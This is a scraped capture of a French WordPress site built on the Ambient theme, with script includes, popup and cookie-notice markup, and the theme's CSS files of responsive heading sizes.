<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div>

--- FILE ---
content_type: text/css
request_url: https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9
body_size: 311
content:
/*
Theme Name: Ambient
Theme URI: http://ambient.elated-themes.com
Description: A Contemporary Theme for Interior Design, Decoration, and Architecture
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: ambient
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.5
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598
body_size: 226
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles3 function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles3 function */
h5 { font-size: 17px;}

}

@media only screen and (min-width: 481px) and (max-width: 768px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles function */
h1 { font-size: 58px;line-height: 58px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles function */
h5 { font-size: 17px;}

}

@media only screen and (max-width: 480px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles2 function */
h1 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles2 function */
h2 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h3_responsive_styles2 function */
h3 { font-size: 28px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h4_responsive_styles2 function */
h4 { font-size: 20px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles2 function */
h5 { font-size: 16px;}

}